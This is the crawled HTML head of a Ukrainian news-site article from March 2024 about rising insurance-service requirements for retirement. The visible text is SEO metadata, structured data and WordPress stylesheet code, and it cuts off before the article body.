

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html
body_size: 30399
content:
<!doctype html>
<html lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Пошукова оптимізація (SEO) з Rank Math PRO - https://rankmath.com/ -->
<title>Українцям можуть «подарувати» стаж: хто має право та як це вплине на пенсійний вік - ЧАС новин</title>
<meta name="description" content="В&nbsp;Україні у&nbsp;2024 року зросли вимоги до&nbsp;стажу: наразі для виходу на&nbsp;пенсію в&nbsp;60 років потрібно мати не&nbsp;менше 31 року страхового"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Українцям можуть «подарувати» стаж: хто має право та як це вплине на пенсійний вік - ЧАС новин" />
<meta property="og:description" content="В&nbsp;Україні у&nbsp;2024 року зросли вимоги до&nbsp;стажу: наразі для виходу на&nbsp;пенсію в&nbsp;60 років потрібно мати не&nbsp;менше 31 року страхового" />
<meta property="og:url" content="https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html" />
<meta property="og:site_name" content="ЧАС новин" />
<meta property="article:section" content="Культура" />
<meta property="og:image" content="https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg" />
<meta property="og:image:secure_url" content="https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="314" />
<meta property="og:image:alt" content="Українцям можуть «подарувати» стаж: хто має право та як це вплине на пенсійний вік" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-16T08:33:30+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Українцям можуть «подарувати» стаж: хто має право та як це вплине на пенсійний вік - ЧАС новин" />
<meta name="twitter:description" content="В&nbsp;Україні у&nbsp;2024 року зросли вимоги до&nbsp;стажу: наразі для виходу на&nbsp;пенсію в&nbsp;60 років потрібно мати не&nbsp;менше 31 року страхового" />
<meta name="twitter:image" content="https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg" />
<meta name="twitter:label1" content="Написано" />
<meta name="twitter:data1" content="Валерій Костюк, журналіст" />
<meta name="twitter:label2" content="Час для читання" />
<meta name="twitter:data2" content="2 хвилини" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://chasnovyn.com/#organization","name":"INFBusiness","url":"https://chasnovyn.com","email":"infbusinessweb@gmail.com","logo":{"@type":"ImageObject","@id":"https://chasnovyn.com/#logo","url":"https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png","contentUrl":"https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png","caption":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","inLanguage":"uk","width":"3000","height":"3000"}},{"@type":"WebSite","@id":"https://chasnovyn.com/#website","url":"https://chasnovyn.com","name":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","alternateName":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","publisher":{"@id":"https://chasnovyn.com/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg","url":"https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg","width":"600","height":"314","inLanguage":"uk"},{"@type":"BreadcrumbList","@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://chasnovyn.com","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0446\u044f\u043c \u043c\u043e\u0436\u0443\u0442\u044c \u00ab\u043f\u043e\u0434\u0430\u0440\u0443\u0432\u0430\u0442\u0438\u00bb \u0441\u0442\u0430\u0436: \u0445\u0442\u043e \u043c\u0430\u0454 \u043f\u0440\u0430\u0432\u043e \u0442\u0430\u00a0\u044f\u043a\u00a0\u0446\u0435 \u0432\u043f\u043b\u0438\u043d\u0435 \u043d\u0430\u00a0\u043f\u0435\u043d\u0441\u0456\u0439\u043d\u0438\u0439 \u0432\u0456\u043a"}}]},{"@type":"WebPage","@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#webpage","url":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0446\u044f\u043c \u043c\u043e\u0436\u0443\u0442\u044c \u00ab\u043f\u043e\u0434\u0430\u0440\u0443\u0432\u0430\u0442\u0438\u00bb \u0441\u0442\u0430\u0436: \u0445\u0442\u043e \u043c\u0430\u0454 \u043f\u0440\u0430\u0432\u043e \u0442\u0430\u00a0\u044f\u043a\u00a0\u0446\u0435 \u0432\u043f\u043b\u0438\u043d\u0435 \u043d\u0430\u00a0\u043f\u0435\u043d\u0441\u0456\u0439\u043d\u0438\u0439 \u0432\u0456\u043a - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","datePublished":"2024-03-16T08:33:30+02:00","dateModified":"2024-03-16T08:33:30+02:00","isPartOf":{"@id":"https://chasnovyn.com/#website"},"primaryImageOfPage":{"@id":"https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg"},"inLanguage":"uk","breadcrumb":{"@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#breadcrumb"}},{"@type":"Person","@id":"https://chasnovyn.com/author/admin","name":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442","url":"https://chasnovyn.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=96&amp;d=mm&amp;r=g","caption":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442","inLanguage":"uk"},"sameAs":["http://chasnovyn.com/"],"worksFor":{"@id":"https://chasnovyn.com/#organization"}},{"@type":"NewsArticle","headline":"\u0423\u043a\u0440\u0430\u0457\u043d\u0446\u044f\u043c \u043c\u043e\u0436\u0443\u0442\u044c \u00ab\u043f\u043e\u0434\u0430\u0440\u0443\u0432\u0430\u0442\u0438\u00bb \u0441\u0442\u0430\u0436: \u0445\u0442\u043e \u043c\u0430\u0454 \u043f\u0440\u0430\u0432\u043e \u0442\u0430\u00a0\u044f\u043a\u00a0\u0446\u0435 \u0432\u043f\u043b\u0438\u043d\u0435 \u043d\u0430\u00a0\u043f\u0435\u043d\u0441\u0456\u0439\u043d\u0438\u0439 \u0432\u0456\u043a - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","datePublished":"2024-03-16T08:33:30+02:00","dateModified":"2024-03-16T08:33:30+02:00","author":{"@id":"https://chasnovyn.com/author/admin","name":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442"},"publisher":{"@id":"https://chasnovyn.com/#organization"},"description":"\u0412&nbsp;\u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0443&nbsp;2024 \u0440\u043e\u043a\u0443 \u0437\u0440\u043e\u0441\u043b\u0438 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e&nbsp;\u0441\u0442\u0430\u0436\u0443: \u043d\u0430\u0440\u0430\u0437\u0456 \u0434\u043b\u044f \u0432\u0438\u0445\u043e\u0434\u0443 \u043d\u0430&nbsp;\u043f\u0435\u043d\u0441\u0456\u044e \u0432&nbsp;60 \u0440\u043e\u043a\u0456\u0432 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e \u043c\u0430\u0442\u0438 \u043d\u0435&nbsp;\u043c\u0435\u043d\u0448\u0435 31 \u0440\u043e\u043a\u0443 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043e\u0433\u043e","name":"\u0423\u043a\u0440\u0430\u0457\u043d\u0446\u044f\u043c \u043c\u043e\u0436\u0443\u0442\u044c \u00ab\u043f\u043e\u0434\u0430\u0440\u0443\u0432\u0430\u0442\u0438\u00bb \u0441\u0442\u0430\u0436: \u0445\u0442\u043e \u043c\u0430\u0454 \u043f\u0440\u0430\u0432\u043e \u0442\u0430\u00a0\u044f\u043a\u00a0\u0446\u0435 \u0432\u043f\u043b\u0438\u043d\u0435 \u043d\u0430\u00a0\u043f\u0435\u043d\u0441\u0456\u0439\u043d\u0438\u0439 \u0432\u0456\u043a - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#richSnippet","isPartOf":{"@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#webpage"},"image":{"@id":"https://chasnovyn.com/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://chasnovyn.com/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chasnovyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchasnovyn.com%2Fkultura%2Fykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chasnovyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchasnovyn.com%2Fkultura%2Fykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://chasnovyn.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.6' media='all' />
<style id='ugb-style-css-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
#start-resizable-editor-section{display:none}@media only screen and (min-width:1000px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:690px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block .stk-block.aligncenter,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align:not(.alignwide):not(.alignfull),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block 